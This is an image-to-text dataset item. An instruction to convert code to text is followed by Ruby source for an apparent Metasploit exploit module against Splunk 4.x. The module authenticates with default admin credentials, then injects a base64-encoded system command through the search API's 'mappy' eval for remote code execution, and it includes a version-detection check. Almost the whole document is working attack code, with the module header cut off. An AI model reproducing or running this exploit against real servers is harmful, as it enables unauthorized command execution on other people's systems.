Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>          Opt::RPORT(8000),
          OptString.new('USERNAME', [ true, 'The username with admin role to authenticate as','admin' ]),
          OptString.new('PASSWORD', [ true, 'The password for the specified username','changeme' ])
        ], self.class)
  end

  def exploit
    @username = datastore['USERNAME']
    @password = datastore['PASSWORD']
    @auth_cookies = ''
    p = payload.encoded
    print_status("Using command: #{p}")
    cmd = Rex::Text.encode_base64(p)

    print_status("Attempting to login...")
    do_login

    send_request_cgi(
    {
      'uri'     => '/en-US/api/search/jobs',
      'method'  => 'POST',
      'cookie'  => @auth_cookies,
      'headers' =>
        {
          'X-Requested-With' => 'XMLHttpRequest',
          'X-Splunk-Session' => @auth_cookies.split("=")[1]
        },
      'vars_post' =>
        {
          'search' => "search index=_internal source=*splunkd.log |mappy x=eval(\"sys.modules['os'].system(base64.b64decode('#{cmd}'))\")",
          'status_buckets' => "300",
          'earliest_time' => "0",
          'latest_time' => ""
        }
    }, 25)
    handler
  end

  def check
    res = send_request_cgi(
    {
      'uri'     => '/en-US/account/login',
      'method'  => 'GET'
    }, 25)

    if res and res.body =~ /Splunk Inc\. Splunk 4\.[0-2]\.[0-4] build [\d+]/
      return Exploit::CheckCode::Appears
    else
      return Exploit::CheckCode::Safe
    end
  end

  def do_login
    res = send_request_cgi(
    {
      'uri'     => '/en-US/account/login',
      'method'  => 'GET'
    }, 25)

    cval = ''
    uid = ''
    session_id_port =
    session_id = ''
    if res and res.code == 200 and !res.get_cookies.empty?
      res.get_cookies.split(';').each {|c|
        c.split(',').each {|v|
          if v.split('=')[0] =~ /cval/
            cval = v.split('=')[1]
          elsif v.split('=')[0] =~ /uid/
            uid = v.split('=')[1]
          elsif v.split('=')[0] =~ /session_id/
            session_id_port = v.split('=')[0]
            session_id = v.split('=')[1]
          end
        }
      }
    else
      fail_with(Failure::NotFound, "Unable to get session cookies")
    end

    res = send_request_cgi(
    {
      'uri'     => '/en-US/account/login',
      'method'  => 'POST',
      'cookie'  => "uid=#{uid}; #{session_id_port}=#{session_id}; cval=#{cval}",
      'vars_post' =>
        {
          'cval' => cval,
          'username' => @username,
          'password' => @password
        }
    }, 25)

    if not res or res.code != 303
      fail_with(Failure::NoAccess, "Unable to authenticate")
    else
      session_id_port = ''
      session_id = ''
      res.get_cookies.split(';').each {|c|
        c.split(',').each {|v|
          if v.split('=')[0] =~ /session_id/
            session_id_port = v.split('=')[0]
            session_id = v.split('=')[1]
          end
        }
      }
      @auth_cookies = "#{session_id_port}=#{session_id}"
    end

  end

end
</code> 